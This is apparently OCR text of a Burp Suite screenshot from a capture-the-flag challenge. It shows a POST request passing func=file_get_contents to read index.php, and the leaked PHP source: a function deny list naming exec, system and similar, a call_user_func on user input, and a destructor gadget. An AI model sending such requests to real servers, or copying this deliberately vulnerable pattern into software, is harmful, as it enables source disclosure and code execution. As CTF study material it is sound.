 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://1c079183-08cc-44a8-ba74-8ae8ef8525f7.node3.buuoj.cn
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 1c079183-08cc-44a8-ba74-8ae8ef8525f7.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://1c079183-08cc-44a8-ba74-8ae8ef8525f7.node3.buuoj.cn
10 Connection: close
11 Referer:
http://1c079183-08cc-44a8-ba74-8ae8ef8525f7.node3.buuoj.cn/index.php
12 Cookie: UM_distinctid=
1786d6443bbb1-0dfbb81b014cd08-4c3f237d-144000-1786d6443bc390
13 Upgrade-Insecure-Requests: 1
14
15 func=file_get_contents&p=index.php
Response
Raw Headers Hex HTML Render
48 </script>
49 <p>
50 <?php
51 $disable_fun =
array("exec","shell_exec","system","passthru","proc_open","show_source
","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellc
md","escapeshellarg","assert","substr_replace","call_user_func_array",
"call_user_func","array_filter", "array_walk",
"array_map","registregister_shutdown_function","register_tick_function
","filter_var", "filter_var_array", "uasort", "uksort",
"array_reduce","array_walk",
"array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_content
s");
52 function gettime($func, $p) {
53 $result = call_user_func($func, $p);
54 $a= gettype($result);
55 if ($a == "string") {
56 return $result;
57 } else {return "";}
58 }
59 class Test {
60 var $p = "Y-m-d h:i:s a";
61 var $func = "date";
62 function __destruct() {
63 if ($this->func != "") {
64 echo gettime($this->func, $this->p);
65 }
66 }
67 }
68 $func = $_REQUEST["func"];
69 $p = $_REQUEST["p"];
70
71 if ($func != null) {
72 $func = strtolower($func);
73 if (!in_array($func,$disable_fun)) {
74 echo gettime($func, $p);
75 }else {
76 die("Hacker...");
77 }
78 }
79 ?>
80 </p>
81 <form id=form1 name=form1 action="index.php" method=post>